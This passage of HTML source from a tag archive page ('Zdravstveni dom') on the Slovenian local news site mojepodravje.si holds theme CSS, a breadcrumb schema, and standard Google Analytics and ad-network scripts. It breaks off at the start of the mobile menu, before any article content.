    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/oznaka/zdravstveni-dom/",
                                "name": "Zdravstveni dom"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-zdravstveni-dom tag-4688 wp-theme-Newspaper wp-child-theme-moje-podravje-child global-block-template-1 td-local-news wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
